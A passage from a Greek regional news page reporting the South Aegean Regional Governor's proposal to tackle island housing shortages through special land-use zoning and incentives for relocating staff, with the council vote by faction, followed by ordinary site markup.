<p>Στη συνέχεια, μέσα από την κατάλληλη παροχή οικονομικών και θεσμικών κινήτρων, η στεγαστική υποδομή που θα δημιουργηθεί με χρηματοδότηση είτε από τον ιδιωτικό είτε από το δημόσιο τομέα ή τη συνέργειά τους, να διατίθεται κατά προτεραιότητα σε επιστημονικό, υπαλληλικό ή άλλο προσωπικό που μετακινείται από την ηπειρωτική χώρα για εξυπηρετήσει τις αυξημένες ανάγκες των νησιών και να αποτελέσει κίνητρο για εγκατάστασή του στα νησιά.</p>



<p>Ο κ. Χατζημάρκος διευκρίνισε ότι η πρότασή αυτή σηματοδοτεί την <strong>έναρξη δημοσίου διαλόγου </strong>για το οξύ αυτό πρόβλημα, προκειμένου να λάβει την τελική μορφή της και να κατατεθεί στα αρμόδια υπουργεία, με το αίτημα να υιοθετηθεί και να προχωρήσει, πριν να είναι αργά και η έλλειψη στέγης προκαλέσει σοβαρότερα προβλήματα στην οικονομία και στον κοινωνικό ιστό των νησιών, από όσα ήδη έχουν δημιουργηθεί. Στον δημόσιο διάλογο θα κληθούν να συμμετάσχουν η ΠΕΔ Νοτίου Αιγαίου, οι Δήμοι Κυκλάδων και Δωδεκανήσου, παραγωγικοί, επιστημονικοί και κοινωνικοί φορείς.</p>



<p>Αξίζει να σημειωθεί ότι η πρόταση του Περιφερειάρχη για το φλέγον αυτό πρόβλημα, πέρασε κατά πλειοψηφία, με την παράταξη <strong>«Λαϊκή Συσπείρωση»</strong> που πρόσκειται στο ΚΚΕ να<strong> καταψηφίζει</strong> και τους επικεφαλής παρατάξεων της ελάσσονος μειοψηφίας, <strong>Χαράλαμπο Κόκκινο</strong> και <strong>Νικόλαο Αττιτή,</strong> να ψηφίζουν <strong>λευκό.</strong> &nbsp;Υπέρ της πρότασης του κ. Χατζημάρκου ψήφισαν η παράταξη της πλειοψηφίας «Μπροστά το Νότιο Αιγαίο» , της μείζονος μειοψηφίας, «Συμμαχία Νοτίου Αιγαίου», καθώς και οι ανεξάρτητοι σύμβουλοι Αναστασία Γαμπιεράκη, Χριστιάννα Πάπιτση και Θωμάς Σωτρίλλης.</p>



<p>Ακολουθεί η εισήγηση του Περιφερειάρχη:</p>



<p>Είναι γνωστό ότι εδώ και αρκετά χρόνια σε πολλά νησιά της Περιφέρειάς μας&nbsp; υπάρχει πρόβλημα στην εξεύρεση στέγης για το ανθρώπινο δυναμικό που μετακινείται από την ενδοχώρα στα νησιά προκειμένου να στελεχώσει υποδομές του δημόσιου αλλά και του ιδιωτικού τομέα που στηρίζουν την ανάπτυξη, ορισμένες δε εξ΄αυτών εξαιρετικά κρίσιμης σημασίας. Το πρόβλημα αυτό βαίνει κάθε έτος αυξανόμενο και αν συνδυαστεί με το αυξημένο κόστος μετακίνησης και διαβίωσης και την «εποχικότητα» της τοπικής οικονομίας, τότε καθιστά σχεδόν απαγορευτική την εξυπηρέτηση των αναγκών του κάθε νησιού, αφού <strong>για το μέσο εργαζόμενο καθίσταται σχεδόν απαγορευτική η εγκατάστασή του στο νησιωτικό μας σύμπλεγμα προκειμένου να εργαστεί και να προσφέρει τις απαιτούμενες υπηρεσίες</strong>. <strong>Το γεγονός αυτό κάθε άλλο παρά τους στόχους της «βιώσιμης ανάπτυξης» και τις «οικονομικής και κοινωνικής συνοχής» εξυπηρετεί.</strong> Επομένως πρέπει να αντιμετωπιστεί μέσω ειδικών δράσεων στα πλαίσια της «νησιωτικότητας» δίνοντας τα απαραίτητα θεσμικά κίνητρα.</p>



<p>Είναι επίσης γνωστό ότι στο νησιωτικό μας σύμπλεγμα και σε ότι αφορά στο δομημένο περιβάλλον επικρατεί η ανάπτυξη κατά μήκος της παράκτιας ζώνης, η διάσπαρτη δόμηση στην ενδοχώρα και η πυκνή δόμηση στους πυρήνες των οικισμών. <strong>Οργανωμένη δόμηση</strong> που θα μπορούσε να εξυπηρετήσει διάφορους σκοπούς και σύγχρονες ανάγκες (όπως εν προκειμένω), δεν υπάρχει. Καθίσταται επομένως αδήριτη η αναγκαιότητα υλοποίησής της.</p>



<p>Το γεγονός αυτό θα μπορούσε να αντιμετωπιστεί θεσμικά κατ’ αρχήν σε χωροταξικό – πολεοδομικό επίπεδο και στη συνέχεια με την παροχή των ανάλογων κινήτρων<strong>.</strong></p>



<p>Έτσι, στα διάφορα σχέδια χρήσεων γης (υφιστάμενα η μελλοντικά ΓΠΣ – ΣΧΟΟΑΠ – ΤΠΣ κλπ), ειδικά για τις νησιωτικές περιοχές θα μπορούσε να προσδιοριστούν χώροι στους οποίους να επιτρέπεται η δημιουργία οικιστικών περιοχών με αυξημένο Σ.Δ. και με χρήση αμιγούς κατοικίας, κατόπιν πολεοδόμησης. Οι χώροι αυτοί θα μπορούσαν να είναι δημόσιοι ή ιδιωτικοί και να χωροθετηθούν κατά προτίμηση στην ενδοχώρα έτσι ώστε το περιβαλλοντικό τους αποτύπωμα να ελαχιστοποιηθεί.</p>



<p>Μέσα από μια τέτοιου είδους οικιστική ανάπτυξη που δεν σχετίζεται με τη συνήθη τουριστική και με πρωτοβουλία είτε του Δημόσιου, είτε του ιδιωτικού τομέα είτε και των δυο ταυτόχρονα, θα μπορούσε μεσοπρόθεσμα να δημιουργηθεί η κατάλληλη υποδομή για την εξυπηρέτηση των αναγκών που περιγράψαμε παραπάνω ειδικά για τις νησιωτικές περιοχές. Η ανάπτυξη αυτή δεν έρχεται σε αντίθεση με τις αρχές της «βιωσιμότητας» ή «αειφορίας», ούτε με τα υφιστάμενα χωρικά πλαίσια αλλά αντίθετα τις εξυπηρετεί και επομένως είναι πλήρως υλοποιήσιμη αρκεί να θεσπιστούν οι αντίστοιχες προδιαγραφές ως ειδική κατηγορία χρήσεων γης – όρων δόμησης και να τύχουν της ανάλογης εφαρμογής είτε στα υπό ανάθεση Τοπικά Πολεοδομικά Σχέδια βάσει του νέου οικιστικού Νόμου είτε στην αναθεώρηση των υφιστάμενων.</p>



<p>Προϋπόθεση για την επιτυχία του εγχειρήματος αυτού είναι η σύντμηση των χρόνων ολοκλήρωσης – θεσμοθέτησης του ρυθμιστικού σχεδιασμού και οι περιοχές που θα χωροθετηθούν προς το σκοπό αυτό να τύχουν άμεσης πολεοδόμησης κατά τα πρότυπα της ιδιωτικής πολεοδόμησης η άλλης ειδικού τύπου πολεοδόμησης.</p>



<p>Θα μπορούσε επίσης μια τέτοια προοπτική να συμπεριληφθεί ρητά στο πεδίο εφαρμογής των «Ειδικών Πολεοδομικών Σχεδίων» κατά το αρθ. 8 του Ν 4759/2020 (ΦΕΚ 245 /Α’ /9.12.2020) με την κατάλληλη νομοθετική ρύθμιση.</p>



<p>Θα μπορούσε τέλος να προσδιοριστεί ως αυτοτελής ρύθμιση με ειδικό θεσμικό – πολεοδομικό καθεστώς στα πλαίσια της συνταγματικής πρόνοιας για τη «νησιωτικότητα».</p>



<p><strong>Συμπεράσματα – προτάσεις</strong></p>



<p><strong>Στόχος της Περιφέρειας Νοτίου Αιγαίου είναι να αντιμετωπισθεί το αυξημένο στεγαστικό πρόβλημα στα νησιά μέσα από ειδικές ρυθμίσεις</strong> που δεν έρχονται σε αντίθεση με το υφιστάμενο θεσμικό πλαίσιο αλλά το εμπλουτίζουν εναρμονίζοντάς το με την αναγκαιότητα εξυπηρέτησης των ιδιαίτερων αναγκών που υπάρχουν στις νησιωτικές περιοχές, έτσι ώστε πραγματικά να εξυπηρετείται η αρχή της «βιώσιμης ανάπτυξης» και της «οικονομικής και κοινωνικής συνοχής».</p>



<p>Προς την εξυπηρέτηση του στόχου αυτού απαιτούνται ειδικές δράσεις που σε επίπεδο χωρικών ρυθμίσεων εμπλουτίζουν το υφιστάμενο θεσμικό πλαίσιο και το προσαρμόζουν στη νησιωτική ιδιαιτερότητα.</p>



<p><strong>Ως τέτοιες ρυθμίσεις ενδεικτικά αναφέρουμε</strong> τη θεσμοθέτηση ειδικής κατηγορίας χρήσεων γης με κύρια χρήση την κατοικία η οποία θα εφαρμόζεται σε ζώνες που θα χωροθετούνται κατά προτίμηση στην <strong><u>νησιωτική ενδοχώρα</u></strong> έτσι ώστε να δίδεται η δυνατότητα πολεοδόμησής τους με αυξημένο συντελεστή δόμησης και με σύντομες διαδικασίες.</p>



<p>Στη συνέχεια, μέσα από την κατάλληλη παροχή οικονομικών και θεσμικών κινήτρων, η στεγαστική υποδομή που θα δημιουργηθεί με χρηματοδότηση είτε από τον ιδιωτικό είτε από το δημόσιο τομέα ή τη συνέργειά τους, να διατίθεται κατά προτεραιότητα σε επιστημονικό, υπαλληλικό ή άλλο προσωπικό που μετακινείται από την ηπειρωτική χώρα για εξυπηρετήσει τις αυξημένες ανάγκες των νησιών και να αποτελέσει κίνητρο για εγκατάστασή του στα νησιά.</p>



<p><strong>Προϋπόθεση επιτυχίας της πρότασης αυτής είναι η σύντμηση των χρόνων υλοποίησής της.</strong> Γι΄αυτό θα πρέπει να εξεταστεί η δυνατότητα θεσμοθέτησης κατ’ εξαίρεση διαδικασιών (τύπου «τοπικού ρυμοτομικού σχεδίου») ή ένταξης της όλης προβληματικής που παραπάνω αναπτύχθηκε στα υπό ανάθεση Τοπικά Πολεοδομικά Σχέδια ή ακόμα στις ρυθμίσεις του αρθ. 8 του Ν. 4759/2020.</p>



<p><strong>Σε κάθε περίπτωση, η πολιτεία οφείλει να λάβει υπ’ όψη όλες τις παραμέτρους που να εξυπηρετούν τις ως άνω στοχεύσεις και να θεσπίσει το αντίστοιχο πλαίσιο, ενσωματώνοντας παράλληλα τις αντίστοιχες πρόνοιες και στο υπό θεσμοθέτηση Περιφερειακό Χωροταξικό Σχέδιο ως υπερκείμενο επίπεδο σχεδιασμού.</strong></p>



<p><em>Το Γραφείο Τύπου</em></p>



<p><em>Το Γραφείο Τύπου</em><em></em></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Κοινοποίηση:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/" data-a2a-title="Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bluesky" href="https://www.addtoany.com/add_to/bluesky?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Bluesky" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Skype" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/" data-text="Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_52 td_block_template_1">
<style>.tdi_52.td-a-rec{text-align:center}.tdi_52.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_52 .td-element-style{z-index:-1}.tdi_52.td-a-rec-img{text-align:left}.tdi_52.td-a-rec-img img{margin:0 auto 0 0}.tdi_52 .td_spot_img_all img,.tdi_52 .td_spot_img_tl img,.tdi_52 .td_spot_img_tp img,.tdi_52 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_52.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div>
<div class="td-visible-tablet-landscape">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div>
<div class="td-visible-phone">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%b1%ce%bc%cf%80%cf%81%cf%8c%cf%82-%ce%ba%ce%b1%cf%83%ce%ba%ce%b1%ce%bd%cf%84%ce%ad%cf%81-%ce%ba%cf%81%ce%b5%ce%bc%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%ce%b3/">Γαμπρός-κασκαντέρ «κρεμάστηκε» από γερανό… για να πάει να παντρευτεί (video)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.palmoskalymnou.gr/%ce%b7-%ce%ad%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%cf%81%cf%8c%ce%b4%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%ce%b1/">Η Ένωση Καλυμνίων Ρόδου γιορτάζει το Αγαθονήσι της</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Διαχειριστής"><meta itemprop="url" content="https://www.palmoskalymnou.gr/author/vpolitis/"></span><meta itemprop="datePublished" content="2022-07-26T11:50:24+03:00"><meta itemprop="dateModified" content="2022-07-26T11:50:37+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope 